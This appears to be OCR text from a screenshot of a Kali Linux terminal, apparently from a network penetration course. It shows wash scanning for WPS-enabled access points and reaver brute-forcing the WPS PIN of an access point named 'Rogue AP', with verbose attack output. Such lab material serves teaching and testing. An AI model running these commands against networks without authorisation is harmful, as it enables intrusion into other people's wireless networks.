 Kali-Linux-2018.4-vbox-amd64 (Update worked fine) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Wed 13:48 1
root@kali: ~
root@kali: ~ 134x31
reaver -i wlan0mon -b 00:90:4C:C1:AC:21 -vv
root@kali:~# wash -i wlan0mon
BSSID Ch dBm WPS Lck Vendor ESSID
--------------------------------------------------------------------------------
40:9B:CD:69:71:52 1 -77 2.0 No Broadcom virus
90:F6:52:6F:12:D2 4 -42 1.0 No AtherosC Rogue AP
98:DE:D0:A1:86:F0 6 -76 1.0 No AtherosC TP-LINK_247
^C
root@kali:~# reaver -i wlan0mon -b 90:F6:52:6F:12:D2 -c 4 -vv -d 10
Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching wlan0mon to channel 4
[?] Restore previous session for 90:F6:52:6F:12:D2? [n/Y] y
[+] Restored previous session
[+] Waiting for beacon from 90:F6:52:6F:12:D2
[+] Received beacon from 90:F6:52:6F:12:D2
[+] Vendor: AtherosC
[+] Trying pin "00045674"
[+] Sending authentication request
[!] Found packet with bad FCS, skipping...
[+] Sending association request
[+] Associated with 90:F6:52:6F:12:D2 (ESSID: Rogue AP)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
Right Ctrl
Home - Dropbox - Go... Network Penetration ... PowerPoint Slide Sho... Network Penetration ... Oracle VM VirtualBox ... Kali-Linux-2018.4-vbo... 11:48 PM